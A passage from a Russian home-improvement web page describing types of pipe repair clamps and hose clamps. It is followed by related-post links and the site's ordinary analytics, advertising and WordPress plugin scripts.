<p><strong>На заметку!</strong> Временная защита от потопа при прорыве водопроводной или канализационной трубы гарантирована при использовании ремонтных оцинкованных хомутов.</p>
</blockquote>
<h3><span>Какие бывают виды ремонтных хомутов</span></h3>
<p>В зависимости от сложности работы по креплению трубопроводов, необходимо выбирать и модель ремонтного хомута. Разберёмся с существующими разновидностями:</p>
<ul>
<li><strong>односторонний.</strong> Чаще всего, это U-образная модель крепежа, которая имеет одну полуось с резьбой на концах и перемычку, которая впоследствии фиксирует трубу с помощью болтов. Однако такой вариант приспособления удобен только для предотвращения различных протечек;</li>
<li><strong>двухсторонний</strong> — это конструкция, имеющая два металлических полукруга, которые соединяются между собой с помощью болтов, который на данной конструкции может быть от 2 до 4 штук;</li>
<li><strong>многосоставной</strong>. Такой хомут представляет собой более сложный вид крепления. Обычно этот вариант предназначен для фиксации нескольких трубопроводов одновременно.</li>
</ul>
<figure><figcaption>Силовые крепежи могут сужаться к месту крепления</figcaption></figure>
<h2><span>Какие бывают металлические хомуты для шлангов высокого давления</span></h2>
<p>Обжимные металлические усиленные хомуты одинаково важны как для магистральных трубопроводов, так и для гибких шланговых магистралей. Для таких систем предусматриваются либо червячные варианты фиксаторов, либо силовые.</p>
<figure><figcaption>Шланговые крепежи имеют большую степень зажима</figcaption></figure>
<h3><span>Червячные хомуты для шлангов</span></h3>
<p>Червячный тип крепления представляет собой кольцо с болтом и засечками, которые нанесены на внутренний край хомута. Это помогает приспособлению герметичнее удерживать соединение.</p>
<figure><figcaption>Зафиксировать крепёж можно посредством крестовой отвёртки</figcaption></figure>
<h3><span>Силовые хомуты для шлангов высокого давления</span></h3>
<p>Приспособления для крепления силового типа в соединениях отлично справляются со своими задачами, при этом их бывает несколько подвидов:</p>
<ul>
<li>ленточные и проволочные оцинкованные имеют в качестве зажима болтовое соединение;</li>
<li>усиленные хомуты для шлангов — имеют зажимы с обеих сторон;</li>
<li>универсальные литые, оснащённые двумя болтовыми креплениями.</li>
</ul>
<figure><figcaption>Такие фиксаторы оснащаются крепёжными болтами и имеют массивные распорки</figcaption></figure>
<p>Изготавливаются все эти виды хомутов исключительно из нержавеющей стали. Все они одинаково просты в эксплуатации и относительно дёшевы, поэтому некоторый запас таких крепежей в хозяйстве не помешает.</p>
<p>Рекомендуем посмотреть видеообзор хомутов, в котором рассказывается о том, для каких целей тот или иной тип используется, какие из них лучше купить.</p>
<p>Уважаемые пользователи, если у вас остаются вопросы по теме публикации, обязательно задавайте их. Наша команда с удовольствием ответит на них в самое ближайшее время. Если есть опыт использования того или иного обжима — делитесь им с нами.</p>
<p style="margin:0;padding:0"><!--tid:511185--></p>
</div><div class="single-related-posts"><h3>Related posts</h3><section class="items-grid"><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/otzyv-vedro-tualet-gorodovoj-nezamenimoe-sredstvo-dlya-mest-bez-kanalizatsii-i-ne-tolko/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98972_oxw6d41u2ttorfyanoj-tualet-dlya-dachi-svoimi-rukami-5-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98972_oxw6d41u2ttorfyanoj-tualet-dlya-dachi-svoimi-rukami-5-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_98972_oxw6d41u2ttorfyanoj-tualet-dlya-dachi-svoimi-rukami-5-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/otzyv-vedro-tualet-gorodovoj-nezamenimoe-sredstvo-dlya-mest-bez-kanalizatsii-i-ne-tolko/">Отзыв: Ведро-туалет Городовой &#8212; Незаменимое средство для мест без канализации и не только</a><br /><time class="text-secondary" datetime="2020-03-25T20:03:53+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/kak-pochistit-gazovyj-filtr-dlya-kotla-i-gazovoj-kolonki/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97436_vl8gzybustD184D0B8D0BBD18CD182D180_(1)-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97436_vl8gzybustD184D0B8D0BBD18CD182D180_(1)-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_97436_vl8gzybustD184D0B8D0BBD18CD182D180_(1)-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/kak-pochistit-gazovyj-filtr-dlya-kotla-i-gazovoj-kolonki/">Как почистить газовый фильтр для котла и газовой колонки</a><br /><time class="text-secondary" datetime="2020-03-25T12:13:17+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/stiralnaya-mashinka-ne-slivaet-vodu-chto-delat-prichiny-varianty-resheniya-problemy/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96984_t5qtlcy9ytstiralnaya-mashinka-ne-slivaet-vodu_19-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96984_t5qtlcy9ytstiralnaya-mashinka-ne-slivaet-vodu_19-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96984_t5qtlcy9ytstiralnaya-mashinka-ne-slivaet-vodu_19-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/stiralnaya-mashinka-ne-slivaet-vodu-chto-delat-prichiny-varianty-resheniya-problemy/">Стиральная машинка не сливает воду: что делать, причины, варианты решения проблемы</a><br /><time class="text-secondary" datetime="2020-03-25T07:14:44+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover no-avatar" href="https://indclimat.ru/kak-proizvesti-svoimi-rukami-remont-dvigatelya-kuhonnoj-vytyazhki-sovety-ekspertov/"  style="width:110px; height: 80px;" aria-label="Post image"></a></div><div class="post-content"><a href="https://indclimat.ru/kak-proizvesti-svoimi-rukami-remont-dvigatelya-kuhonnoj-vytyazhki-sovety-ekspertov/">Как произвести своими руками ремонт двигателя кухонной вытяжки? Советы экспертов</a><br /><time class="text-secondary" datetime="2020-03-25T05:17:03+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/tech-alyuminievogo-radiatora-otopleniya-kak-ustranit-svoimi-rukami/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96731_0tyua2mydt477-Techet-batar-svarka-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96731_0tyua2mydt477-Techet-batar-svarka-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96731_0tyua2mydt477-Techet-batar-svarka-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/tech-alyuminievogo-radiatora-otopleniya-kak-ustranit-svoimi-rukami/">Течь алюминиевого радиатора отопления: как устранить своими руками</a><br /><time class="text-secondary" datetime="2020-03-25T05:15:41+03:00">25.03.2020</time></div></article></div><div class=" related-item"><article class="post-format-standard"><div class="mini-post-img"><a class="alignleft post-rollover layzr-bg" href="https://indclimat.ru/ustanovka-unitaza-na-derevyannyj-pol-osobennosti-krepleniya-i-poshagovaya-instruktsiya-po-montazhu-svoimi-rukami/" aria-label="Post image"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20110%2080&#39;%2F%3E" data-src="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96574_5wi5to4v7t02042_1566912986-630x315-110x80.jpg" data-srcset="https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96574_5wi5to4v7t02042_1566912986-630x315-110x80.jpg 110w, https://indclimat.ru/wp-content/uploads/2020/03/pp_image_96574_5wi5to4v7t02042_1566912986-630x315-220x160.jpg 220w" width="110" height="80"  alt="" /></a></div><div class="post-content"><a href="https://indclimat.ru/ustanovka-unitaza-na-derevyannyj-pol-osobennosti-krepleniya-i-poshagovaya-instruktsiya-po-montazhu-svoimi-rukami/">Установка унитаза на деревянный пол: особенности крепления и пошаговая инструкция по монтажу своими руками</a><br /><time class="text-secondary" datetime="2020-03-25T04:24:02+03:00">25.03.2020</time></div></article></div></section></div>
</article>

	<div id="comments" class="comments-area">

	
		
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/osobennosti-konstruktsii-metallicheskih-chervyachnyh-homutov-obyasnyaem-tshhatelno/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://indclimat.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes text-small">Ваш электронный адрес не будет опубликован.</p><p class="comment-form-comment"><label class="assistive-text" for="comment">Комментарий</label><textarea id="comment" placeholder="Комментарий" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="form-fields"><span class="comment-form-author"><label class="assistive-text" for="author">Имя &#42;</label><input id="author" name="author" type="text" placeholder="Имя&#42;" value="" size="30"  /></span>
<span class="comment-form-email"><label class="assistive-text" for="email">Email &#42;</label><input id="email" name="email" type="text" placeholder="Email&#42;" value="" size="30"  /></span>
<span class="comment-form-url"><label class="assistive-text" for="url">Сайт</label><input id="url" name="url" type="text" placeholder="Сайт" value="" size="30" /></span></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"  /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <a href="javascript:void(0);" class="dt-btn dt-btn-m"><span>Отправить</span></a><input type='hidden' name='comment_post_ID' value='5916' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a8d8b8c8d7" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="227"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments .comments-area -->

			</div><!-- #content -->

			
	<aside id="sidebar" class="sidebar">
		<div class="sidebar-content widget-divider-off">
			<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget-title">Делимся опытом:</div><div class="textwidget custom-html-widget"><a href="https://indclimat.ru/vremennoe-otoplenie-doma/"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20320%20188'%3E%3C/svg%3E" alt="" width="320" height="188" data-id="1111" data-lazy-src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" /><noscript><img src="https://indclimat.ru/wp-content/uploads/2017/11/widget.jpg" alt="" width="320" height="188" data-id="1111" /></noscript></a></div></section><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="rl_cnt_bg" data-id="308066"></div></div></section>		</div>
	</aside><!-- #sidebar -->


			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->

	
	</div><!-- #main -->

	

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
			<div class="wf-wrap">
				<div class="wf-container-footer">
					<div class="wf-container">
						<section id="custom_html-11" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t26.1;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160221966-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160221966-1');
</script>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(71497039, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/71497039" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->

<script charset="utf-8" async src="https://www.rbp-gen1.site/pushJs/bXLBkCwG.js"></script></div></section><section id="custom_html-14" class="widget_text widget widget_custom_html wf-cell wf-1-4"><div class="textwidget custom-html-widget"><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'www.rbp-gen1.site',rotator:'13gqa'};token=localStorage.getItem('13gqa')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//www.rbp-gen1.site/13gqa.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('13gqa', token);</script>

<div class="rl_cnt_bg" data-id="308061" id="308061"></div>
<div class="rl_cnt_bg" data-id="308062" id="308062"></div>
<div class="rl_cnt_bg" data-id="308063" id="308063"></div>
<div class="rl_cnt_bg" data-id="308064" id="308064"></div>

<script type="text/javascript">
document.addEventListener('DOMContentLoaded', function()
{

let article = document.querySelectorAll('article p, article div, article ol, article ul, article img, article h2, article h3');
let artLenght = article.length;

let p14 = Math.round( artLenght / 100 ) + 10,
p2 = Math.round( artLenght / 100 ) + 20,
p34 = Math.round( artLenght / 100 ) + 30,
p4 = Math.round( artLenght / 100 ) + 40;

insertAfter(document.getElementById('308061'), article[p14]);
insertAfter(document.getElementById('308062'), article[p2]);
insertAfter(document.getElementById('308063'), article[p34]);
insertAfter(document.getElementById('308064'), article[p4]);

function insertAfter(newNode, referenceNode)
{
if (!newNode || !referenceNode)
return;
referenceNode.parentNode.insertBefore(newNode, referenceNode.nextSibling);
}

});
</script>

<div class="rl_cnt_bg" data-id="308067"></div>
<div class="rl_cnt_bg" data-id="308068"></div></div></section>					</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
<!-- !Bottom-bar -->
<div id="bottom-bar" class="solid-bg logo-left" role="contentinfo">
    <div class="wf-wrap">
        <div class="wf-container-bottom">

			
                <div class="wf-float-left">

					&nbsp;Dream-Theme &mdash; truly <a href="https://dream-theme.com" target="_blank" class="external">premium WordPress themes</a>
                </div>

			
            <div class="wf-float-right">

				<div class="bottom-text-block"><p>По вопросам рекламы, сотрудничества и поставки оборудования обращайтесь по эл.почте: info@indClimat.ru</p>
</div>
            </div>

        </div><!-- .wf-container-bottom -->
    </div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->


	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->

<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/main.min.js?ver=10.6.0' id='dt-main-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.4.1' id='flexslider-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/picassowp/js/pp_shortcodes.js?ver=6.3.2' id='pp_shortcodes_js-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309' id='toc-front-js'></script>
<script id="rocket-browser-checker-js-after" type="text/javascript">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
</script>
<script type='text/javascript' id='rocket-preload-links-js-extra'>
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/indclimat.ru","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script id="rocket-preload-links-js-after" type="text/javascript">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.3.2' id='jquery-fancybox-js'></script>
<script id="jquery-fancybox-js-after" type="text/javascript">
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar_1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-12"]},{"sidebar":"otw-sidebar-1","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-5"]},{"sidebar":"otw-sidebar-3","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-6"]},{"sidebar":"otw-sidebar-4","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-10"]},{"sidebar":"otw-sidebar-5","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-8"]},{"sidebar":"otw-sidebar-6","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-9"]},{"sidebar":"otw-sidebar-7","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-3"]},{"sidebar":"otw-sidebar-8","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#presscore-blog-posts-4"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=10.6.0' id='dt-legacy-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-includes/js/comment-reply.min.js?ver=6.3.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://indclimat.ru/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.js?ver=10.6.0' id='the7-custom-scrollbar-js'></script>
<script defer type='text/javascript' src='https://indclimat.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1698310248' id='akismet-frontend-js'></script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
